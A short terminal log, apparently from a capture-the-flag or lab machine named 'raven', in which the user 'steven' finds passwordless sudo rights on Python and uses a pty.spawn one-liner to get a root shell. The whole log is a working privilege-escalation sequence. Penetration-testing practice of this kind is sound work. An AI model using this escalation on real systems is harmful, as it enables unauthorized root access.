 steven
$ python -c 'import pyt;pty.spawn("/bin/bash");'
Traceback (most recent call last):
  File "<string>", line 1, in <module>
ImportError: No module named pyt
$ sudo -l
Matching Defaults entries for steven on raven:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User steven may run the following commands on raven:
    (ALL) NOPASSWD: /usr/bin/python
$ sudo python
Python 2.7.9 (default, Sep 14 2019, 20:00:08)
[GCC 4.9.2] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> exit
Use exit() or Ctrl-D (i.e. EOF) to exit
>>> exit
Use exit() or Ctrl-D (i.e. EOF) to exit
>>>
KeyboardInterrupt
>>> exit()
$ sudo python -c 'import pyt;pty.spawn("/bin/bash");'
Traceback (most recent call last):
  File "<string>", line 1, in <module>
ImportError: No module named pyt
$ sudo python -c 'import pty;pty.spawn("/bin/bash");'
root@target1:/home/steven# whoami
root
root@target1:/home/steven#